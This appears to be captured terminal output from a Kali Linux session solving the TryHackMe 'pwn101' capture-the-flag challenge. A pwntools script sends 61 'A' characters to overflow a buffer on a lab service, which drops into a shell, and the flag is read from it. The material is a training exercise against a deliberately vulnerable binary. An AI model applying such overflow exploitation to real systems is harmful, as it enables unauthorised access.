 ┌──(kali㉿kali)-[~/CTF/THM/pwn101]
└─$ python solve.py
[+] Opening connection to 10.10.153.228 on port 9001: Done
/home/kali/CTF/THM/pwn101/solve.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil("Type the required ingredients to make briyani:")
/home/kali/CTF/THM/pwn101/solve.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("A"*61)
[*] Switching to interactive mode
Home
Thanks, Here's a small gift for you <3
$ ls
flag.txt
pwn101
pwn101.c
$ cat flag.txt
THM{7h4t's_4n_3zy_oveRflowwwww}
$
KALI LINUX